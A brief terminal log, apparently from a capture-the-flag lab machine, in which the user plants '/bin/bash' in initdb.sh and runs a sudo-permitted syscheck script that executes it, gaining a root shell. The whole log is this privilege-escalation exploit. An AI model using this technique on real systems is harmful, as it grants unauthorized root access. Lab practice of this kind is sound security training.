 dvir@headless:~$ echo "/bin/bash" > initdb.sh
echo "/bin/bash" > initdb.sh
dvir@headless:~$ ls
ls
app  geckodriver.log  initdb.sh  user.txt
dvir@headless:~$ chmod 777 initdb.sh
chmod 777 initdb.sh
dvir@headless:~$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.00, 0.01, 0.00
Database service is not running. Starting it...
whoami
whoami
root